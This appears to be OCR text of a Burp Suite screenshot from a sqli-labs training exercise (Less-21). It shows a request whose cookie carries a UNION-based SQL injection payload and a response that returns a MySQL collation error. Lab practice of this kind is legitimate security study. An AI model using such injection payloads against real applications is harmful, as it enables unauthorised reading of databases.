 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.23.128
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Referer:
http://192.168.23.128/sqli-labs/Less-21/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: uname=-admin')union select 1,2,database()#
12 Connection: close
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.23.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = -
admin')union select 1,2,database()# and
expires: Thu 30 Mar 2023 - 16:24:10
Issue with your mysql: Illegal mix of collations
(gbk_chinese_ci,IMPLICIT) and
(utf8_unicode_ci,COERCIBLE) for operation '='
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 6
Done 1,237 bytes | 31 millis